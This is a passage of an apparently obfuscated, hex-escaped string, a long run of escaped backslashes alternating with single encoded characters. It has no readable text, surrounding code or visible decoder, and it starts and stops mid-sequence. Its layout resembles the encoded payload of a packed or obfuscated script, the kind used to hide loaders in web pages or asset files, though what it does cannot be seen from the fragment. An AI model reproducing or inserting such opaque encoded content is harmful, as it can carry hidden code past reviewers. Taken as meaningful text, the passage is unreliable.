6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\